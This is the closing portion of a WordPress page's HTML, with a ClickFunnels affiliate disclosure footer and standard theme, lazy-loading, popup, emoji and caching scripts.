					Copyright &copy; 2026 - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-28770" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-28770" data-id="28770" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-28770 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png"><noscript><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://circusmaine.org/wp-admin/admin-ajax.php","md5":"1e5f49d1a48c5a685bb6baeab870fdf5","tags":[],"categories":["Uncategorized"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://circusmaine.org/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://circusmaine.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://circusmaine.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 13:09:50 -->